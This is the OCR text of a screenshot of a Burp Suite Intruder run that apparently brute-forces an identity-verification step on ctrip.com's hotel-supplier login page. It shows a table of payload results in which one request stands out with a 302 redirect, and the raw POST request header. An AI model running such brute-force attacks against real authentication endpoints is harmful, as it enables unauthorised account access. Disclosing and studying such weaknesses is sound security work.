 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
7933 8043 302 528
1039 2149 200 8807
1055 2165 200 8807
1056 2166 200 8807
1059 2169 200 8807
1060 2160 200 8807
1061 2171 200 8807
1062 2172 200 8807
1063 2173 200 8807
1064 2174 200 8807
1065 2175 200 8807
1066 2176 200 8807
1067 2177 200 8807
1068 2178 200 8807
request response
raw params headers hex viewstate
POST /hotel-supplier-ebookinglogin/IdentityVerification.aspx HTTP/1.1
Host: ebooking.ctrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
+ < > 0 matches
finished